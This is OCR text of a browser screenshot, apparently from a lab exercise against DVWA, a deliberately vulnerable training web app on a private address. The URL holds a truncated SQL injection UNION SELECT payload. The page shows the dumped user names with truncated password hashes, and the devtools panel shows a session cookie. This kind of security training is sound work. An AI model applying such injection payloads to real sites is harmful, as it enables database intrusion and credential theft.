 No es seguro | 192.168.191.136/dvwa/vulnerabilities/sqli/?id=%27+UNION+SELECT+concat%28first...
Aplicaciones Gmail YouTube Maps Laboratorios - Goo... Panel principal | Tin... Labo. Embebidos -... » Lista de lectura
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability
User ID:
ID: ' UNION SELECT
First name: admin
Surname: 5f4dcc3b5
ID: ' UNION SELECT
First name: Gordon
Surname: e99a18c42
ID: ' UNION SELECT
First name: Hack
Surname: 8d3533d75
ID: ' UNION SELECT
First name: Pablo
Surname: 0d107d09f
ID: ' UNION SELECT
First name: Bob
Surname: 5f4dcc3b5
More info
http://www.securiteam.c
http://en.wikipedia.org/w
Elements Console Sources Network Application »
Application
Manifest
Service Workers
Storage
Storage
Local Storage
Session Storage
IndexedDB
Web SQL
Cookies
http://192.168.191.136
Trust Tokens
Cache
Cache Storage
Application Cache
Background Services
Background Fetch
Background Sync
Notifications
Payment Handler
Periodic Background Sync
Push Messaging
Frames
top
Filter Only show cookies
Name Value D. P. E. S. H. S. S. S. P.
PHPSE... 230ca5bf6c31... 1... / S... 4... M.
security low 1... /... S... 1... M.
Cookie Value Show URL decoded
230ca5bf6c311e7a9500cad0880a86da